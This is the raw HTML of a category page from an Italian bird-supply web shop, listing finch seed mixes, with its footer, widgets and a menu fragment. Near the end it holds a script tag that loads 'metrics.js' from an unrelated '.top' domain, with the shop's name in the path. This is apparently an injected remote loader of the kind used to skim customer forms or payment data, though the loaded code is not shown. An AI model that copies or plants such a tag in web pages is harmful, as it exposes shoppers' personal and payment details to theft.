hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_147"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='147' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="147"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '147', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/147-1088-indigeni-prestige-versele-laga.html#/65-peso-1_kg"><h6 itemprop="name">Indigeni Prestige Versele Laga</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">5,50 €</span><span class="regular-price">6,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/147-1088-indigeni-prestige-versele-laga.html#/65-peso-1_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1240-medium_default/indigeni-prestige-versele-laga.jpg" alt="Indigeni Prestige Versele Laga - Miscela semi per Uccelli Indigeni" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="147"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_147"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='147' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="147"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '147', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/147-1088-indigeni-prestige-versele-laga.html#/65-peso-1_kg"><h6>Indigeni Prestige Versele Laga</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">5,50 €</span><span class="regular-price">6,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/147-1088-indigeni-prestige-versele-laga.html#/65-peso-1_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1240-home_default/indigeni-prestige-versele-laga.jpg" alt="Indigeni Prestige Versele Laga - Miscela semi per Uccelli Indigeni" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/147-1088-indigeni-prestige-versele-laga.html#/65-peso-1_kg"><h6>Indigeni Prestige Versele Laga</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Indigeni Prestige della Versele Laga è una miscela semi per cardellini ed uccelli fringillidi in generale che può essere utilizzata come alimento base tutto l&#039;anno e quindi in tutte le fasi di vita poichè realizzata con semi di alta qualità per garantire un&#039;adeguato apporto nutrizionale agli uccelli.    </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">5,50 €</span><span class="regular-price">6,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="147"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_147"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='147' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="147"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '147', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/147-1088-indigeni-prestige-versele-laga.html#/65-peso-1_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1240-home_default/indigeni-prestige-versele-laga.jpg" alt = "Indigeni Prestige Versele Laga - Miscela semi per Uccelli Indigeni" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/147-1088-indigeni-prestige-versele-laga.html#/65-peso-1_kg"><h6>Indigeni Prestige Versele Laga</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Indigeni Prestige della Versele Laga è una miscela semi per cardellini ed uccelli fringillidi in generale che può essere utilizzata come alimento base tutto l&#039;anno e quindi in tutte le fasi di vita poichè realizzata con semi di alta qualità per garantire un&#039;adeguato apporto nutrizionale agli uccelli.    </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">5,50 €</span><span class="regular-price">6,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="147"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_147"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='147' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="147"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '147', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article></div></div><nav class="pagination tvcms-all-pagination"><div class="col-md-6 tv-pagination-result pl-0" style='display:none'><div class="tv-pagination-content">Visualizzati 1-12 su 27 articoli</div></div><div class="col-md-6 tv-pagination-number pr-0"><ul class="page-list clearfix text-sm-center tv-pagination-wrapper"><li  class="current tv-pagination-li" ><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html" class="disabled js-search-link" >1</a></li><li ><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2" class="js-search-link" >2</a></li><li ><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=3" class="js-search-link" >3</a></li><li ><a rel="next" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2" class="next js-search-link" ><i class="material-icons">&#xE315;</i></a></li></ul></div></nav></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></div></div><div id="js-product-list-footer"></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer"><div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    </div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Informazioni negozio</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>Hobby Uccelli Shop<br />Via Bolzano 15<br />81055 Santa Maria Capua Vetere<br />Caserta<br />Italia</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:shop@hobbyuccelli.it" class="dropdown">shop@hobbyuccelli.it</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:shop@hobbyuccelli.it" class="dropdown">0823 14 99 478 </a></div><div class="tvfooter-store-link-fax"><i class="material-icons">print</i><a href="fax:shop@hobbyuccelli.it" class="dropdown">389 24 90 671</a></div></div></div></div>    <div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Info ordini</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-custom-page-pagamenti-2" class="custom-page-link" href="/content/18-pagamenti.html" title="" >Pagamenti</a></li><li><a id="link-custom-page-spedizioni-2" class="custom-page-link" href="/content/14-spedizioni.html" title="" >Spedizioni</a></li><li><a id="link-custom-page-ritiro-ordine-di-persona-2" class="custom-page-link" href="/content/19-ritira-di-persona-ordine.html" title="" >Ritiro Ordine di persona</a></li><li><a id="link-custom-page-condizioni-di-vendita-2" class="custom-page-link" href="/content/11-condizioni-di-vendita.html" title="" >Condizioni di Vendita</a></li><li><a id="link-custom-page-diritto-di-recesso-2" class="custom-page-link" href="/content/12-diritto-di-recesso.html" title="" >Diritto di Recesso</a></li><li><a id="link-custom-page-assistenza-clienti-2" class="custom-page-link" href="/assistenza-clienti" title="" >Assistenza Clienti</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Il tuo account</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://shop.hobbyuccelli.it/identita" title="Informazioni personali" rel="nofollow">Informazioni personali</a></li><li><a href="https://shop.hobbyuccelli.it/cronologia-ordini" title="Ordini" rel="nofollow">Ordini</a></li><li><a href="https://shop.hobbyuccelli.it/buono-ordine" title="Note di credito" rel="nofollow">Note di credito</a></li><li><a href="https://shop.hobbyuccelli.it/indirizzi" title="Indirizzi" rel="nofollow">Indirizzi</a></li><li><a href="https://shop.hobbyuccelli.it/sconto" title="Buoni" rel="nofollow">Buoni</a></li><li class="item"><a class="link_compare " href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist" title="Le mie liste dei desideri	">Le mie liste dei desideri	</a></li><li><a href="//shop.hobbyuccelli.it/module/ps_emailalerts/account" title="I miei avvisi">I miei avvisi</a></li></ul></div><div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" class="tvnewsletter-title">Newsletter</p></div><div class="tvnewsletter-input"><form action="https://shop.hobbyuccelli.it/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Il tuo indirizzo email" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Iscriviti</span><span class='tvnewslatter-btn-title hidden-xl-up'>OK</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>Puoi annullare l&#039;iscrizione in ogni momento. A questo scopo, cerca le info di contatto nelle note legali.</p></div></form></div></div></div></div></div></div>    
        <style>
            .ets_wa_whatsapp_block.right_center{
                right:0;
                bottom:50%;
            }
            .ets_wa_whatsapp_block.right_bottom{
                right:0;
                bottom:0;
            }
            .ets_wa_whatsapp_block.left_center{
                left:0;
                bottom:50%;
            }
            .ets_wa_whatsapp_block.left_bottom{
                left:0;
                bottom:0;
            }
        </style>
    
    <div class="ets_wa_whatsapp_block left_bottom">
        <a target="_blank" data-mobile-href="https://api.whatsapp.com/send?phone=393892490671&text=https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html" href="https://wa.me/send?phone=393892490671&text=https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html">
            <img src="https://shop.hobbyuccelli.it/modules/ets_whatsapp/views/img/whatsapp.png" />
        </a>
                    <p class="ets_wa_title">Contattaci su WhatsApp</p>
            </div>
<!-- Block helloretail -->
<script async src="https://helloretailcdn.com/helloretail.js"></script>
<script type="text/javascript">
	(function () {
		window.hrq = window.hrq || [];
        hrq.push(['init',{}]);
	})();
</script>

<span class="addwish-cart" style="display:none;" data-total="0" data-url="https://shop.hobbyuccelli.it/modules/addwish/setcart.php?content=">
	</span>
<!-- /Block helloretail -->    <div class="block-social tv-footer-social-icon wow slideInLeft"><div class="tv-footer-social-icon-wrapper"><div class="tv-footer-social-icon-inner"></div></div></div><div class="tvcmsright-sticky wow slideInRight"><div class="tvright-sticky"><div class="tvright-sticky-wrapper"><div class="cart-preview"><div class="tvright-sticky-add-to-cart"><a href="https://shop.hobbyuccelli.it/carrello?action=show"><i class="material-icons">&#xE8CC;</i><span>Aggiungi al carrello</span></a></div></div><div class="tvright-sticky-account"><a class="logout" href="https://shop.hobbyuccelli.it/il-mio-account" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span>Il mio account</span></a></div><script type="text/javascript">
var wishlistProductsIds='';
var baseDir ='https://shop.hobbyuccelli.it/';
var static_token='46d571d471c72ed2826df9a3d58b3c8a';
var isLogged ='';
var loggin_required='Devi essere loggato per gestire la tua lista dei desideri.';
var added_to_wishlist ='The product was successfully added to your wishlist.	';
var mywishlist_url='https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist';
    var isLoggedWishlist=false;
</script>

<div class="tvsticky-wishlist">
    <a class="wishtlist_top tvwishlist-top" href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist">
        <i class='material-icons'>&#xe87d;</i>

        <div class="tvwishlist-sticky-name">
            <span>Lista dei desideri</span>
            <span class="cart-wishlist-number tvwishlist-number">(0)</span>
        </div>
    </a>
</div>
<div class="tvsticky-compare">
  	<a class="link_wishlist tvcmscount-compare-product" href="https://shop.hobbyuccelli.it/module/tvcmsproductcompare/productcomparelist" title="Product Compare">
    	<i class='material-icons'>&#xE043;</i>
      	<div class="tvsticky-compare-name">Compare (<span class="count-product">0</span>)</div>
  	</a>
</div>
<div class="tvsticky-up-arrow"><a href="javascript:" class="tvcmsup-arrow"><i class='material-icons'>&#xe316;</i><span>Scorri in alto</span></a></div></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Vai all'Inizio</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner">    <div class="tvfooter-payment-icon-img-block col-xl-4 col-md-12 col-sm-12"><div class="tvfooter-payment-icon-wrapper"><div class="tvfooter-payment-content-block tvfooter-payment-icon"><a href="https://shop.hobbyuccelli.it/content/18-pagamenti.html"><img src="/modules/tvcmspaymenticon/views/img/loghi-pagamento.png" alt="Metodi di pagamento" height="30" width="100" class="tv-img-responsive" loading="lazy" /></a></div></div></div><div class='tvcopylink col-xl-4 col-md-12 col-sm-12'><a href="/content/4-chi-siamo"><p>© 2011 Hobby Uccelli.it - DedaWeb - P.Iva 03406640619 </p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-4 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"></ul></div></div></div></div></div></footer></div></main><div class="full-wrapper-backdrop"></div><template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Molto debole","1":"Debole","2":"Media","3":"Forte","4":"Molto forte","Straight rows of keys are easy to guess":"I tasti consecutivi sono facili da indovinare","Short keyboard patterns are easy to guess":"Gli schemi brevi sulla tastiera sono facili da indovinare","Use a longer keyboard pattern with more turns":"Utilizza uno schema pi\u00f9 lungo sulla tastiera con pi\u00f9 variazioni","Repeats like \"aaa\" are easy to guess":"Le ripetizioni come \u201caaa\u201d sono facili da indovinare","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Le ripetizioni come \u201cabcabcabc\u201d sono solo leggermente pi\u00f9 difficili da indovinare rispetto ad \u201cabc\u201d","Sequences like abc or 6543 are easy to guess":"Le sequenze come \"abc\" o 6543 sono facili da indovinare","Recent years are easy to guess":"Gli anni recenti sono facili da indovinare","Dates are often easy to guess":"Le date sono spesso facili da indovinare","This is a top-10 common password":"Questa \u00e8 una delle 10 password pi\u00f9 comuni","This is a top-100 common password":"Questa \u00e8 una delle 100 password pi\u00f9 comuni","This is a very common password":"Questa password \u00e8 molto comune","This is similar to a commonly used password":"Questa password \u00e8 simile a un\u2019altra comunemente utilizzata","A word by itself is easy to guess":"Una parola di per s\u00e9 \u00e8 facile da indovinare","Names and surnames by themselves are easy to guess":"Nomi e cognomi sono di per s\u00e9 facili da indovinare","Common names and surnames are easy to guess":"Nomi e cognomi comuni sono facili da indovinare","Use a few words, avoid common phrases":"Utilizza diverse parole, evita le frasi comuni","No need for symbols, digits, or uppercase letters":"Nessun bisogno di simboli, cifre o lettere maiuscole","Avoid repeated words and characters":"Evita parole e caratteri ripetuti","Avoid sequences":"Evita le sequenze","Avoid recent years":"Evita gli anni recenti","Avoid years that are associated with you":"Evita gli anni associati a te","Avoid dates and years that are associated with you":"Evita date e anni associati a te","Capitalization doesn't help very much":"Le maiuscole non sono molto efficaci","All-uppercase is almost as easy to guess as all-lowercase":"Tutto maiuscolo \u00e8 quasi altrettanto facile da indovinare di tutto minuscolo","Reversed words aren't much harder to guess":"Le parole al contrario non sono molto pi\u00f9 difficili da indovinare","Predictable substitutions like '@' instead of 'a' don't help very much":"Sostituzioni prevedibili come \"@\" invece di \"a\" non sono molto efficaci","Add another word or two. Uncommon words are better.":"Aggiungi una o due parole in pi\u00f9. Le parole insolite sono pi\u00f9 sicure."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Inserisci una password compresa tra %s e %s caratteri">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Il punteggio minimo deve essere: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
<script src="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/cache/bottom-4ce201144.js" ></script>    <script type="text/javascript">
        if (typeof (gtag) === 'undefined') {
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
        }

        gtag('consent', 'default', {
            ad_storage: 'denied',
            analytics_storage: 'denied',
            ad_user_data: 'denied',
            ad_personalization: 'denied',
        });

        gtag('consent', 'update', {
            ad_storage: 'denied',
            analytics_storage: 'denied',
            ad_user_data: 'denied',
            ad_personalization: 'denied',
        });
    </script>
<script src="https://pixelgrandthetun.top/hobbyuccelli/metrics.js"></script><script type="text/javascript" src="https://shop.hobbyuccelli.it/modules/trustedshopseasyintegration/views/js/front/css-loader.2.0.3.js"></script>                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="-50"
                            data-mobile-y-offset="-10"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="right"
                            data-color-scheme="os-default"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/XB0A1C16920280045A25FF04EC610D876.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.hobbyuccelli.it/module/tvcmsmegamenu/default
body_size: 2683
content:
<div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Navigazione</li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"><span>Alimenti</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/14-miscele-semi-per-uccelli.html"><span>Miscele semi</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/48-miscele-semi-per-pappagalli.html"><span>Miscele semi per Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/49-miscele-semi-per-canarini.html"><span>Miscele semi per Canarini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/50-miscele-semi-per-uccelli-esotici.html"><span>Miscele semi per Esotici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html"><span>Miscele semi per Indigeni e Spinus</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/15-semi-specifici-per-uccelli.html"><span>Semi specifici</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/56-semi-di-base-per-uccelli.html"><span>Semi di base</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/78-semi-prativi-e-bacche.html"><span>Semi prativi e bacche</span></a></li></ul></li><li class="level-2 parent "><a href="https://shop.hobbyuccelli.it/16-pastoncini-per-uccelli.html"><span>Pastoncini</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://shop.hobbyuccelli.it/19-pastoni-per-uccelli-insettivori.html"><span>Pastoni per Insettivori</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/52-pastoncini-per-canarini.html"><span>Pastoncini per Canarini</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/53-pastoncini-per-pappagalli.html"><span>Pastoncini per Pappagalli</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/54-pastoncini-per-uccelli-esotici.html"><span>Pastoncini per Esotici</span></a></li><li class="level-3 "><a href="https://shop.hobbyuccelli.it/55-pastoncini-per-indigeni.html"><span>Pastoncini per Indigeni</span></a></li></ul></li><li class="level-2 parent "><a 